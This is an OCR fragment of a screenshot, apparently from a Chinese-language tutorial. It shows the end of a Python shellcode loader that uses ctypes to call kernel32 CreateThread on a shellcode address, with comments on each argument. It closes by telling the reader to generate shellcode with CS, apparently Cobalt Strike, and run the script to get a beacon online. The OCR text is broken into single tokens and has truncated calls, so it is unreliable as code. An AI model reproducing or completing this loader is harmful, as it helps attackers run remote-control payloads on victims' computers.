
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
   ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

   ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

   ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

   ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

   ctypes
.
c_int
(
0
)
,
 #创建标志

   ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
使用CS生成shellcode，填入以上代码的shellcode部分，然后运行
脚本，即可上线：